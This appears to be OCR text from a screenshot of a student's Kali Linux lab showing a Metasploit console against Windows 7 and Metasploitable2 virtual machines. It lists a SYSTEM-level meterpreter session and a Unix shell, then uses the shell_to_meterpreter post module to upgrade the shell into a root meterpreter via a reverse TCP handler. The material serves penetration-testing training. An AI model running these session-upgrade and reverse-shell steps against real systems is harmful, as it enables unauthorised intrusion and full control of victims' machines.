 Home
Windows7
Metasploitable2-Linux
kali-linux-2022.3-vmware...
1 2 3 4
2
4:05
kali@gliyanage187787: ~
File Actions Edit View Help
msf6 post(multi/manage/shell_to_meterpreter) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ GLIYANAGE18-W7 10.0.0.99:4444 -> 10.0.0.7:49158 (10.0.0.7)
2 shell cmd/unix 10.0.0.99:36971 -> 10.0.0.200:6200 (10.0.0.200)
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION 7 yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set session 2
session => 2
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.0.99:4433
[*] Sending stage (1017704 bytes) to 10.0.0.200
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > [*] Meterpreter session 3 opened (10.0.0.99:4433 -> 10.0.0.200:38943) at 2023-06-11 04:04:31 -0400
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ GLIYANAGE18-W7 10.0.0.99:4444 -> 10.0.0.7:49158 (10.0.0.7)
2 shell cmd/unix 10.0.0.99:36971 -> 10.0.0.200:6200 (10.0.0.200)
3 meterpreter x86/linux root @ 10.0.0.200 10.0.0.99:4433 -> 10.0.0.200:38943 (10.0.0.200)
msf6 post(multi/manage/shell_to_meterpreter) >
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Sun Jun 11 03:56:44 AM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$
KALI LINU
"the quieter you become, the more you are ab
File System
Home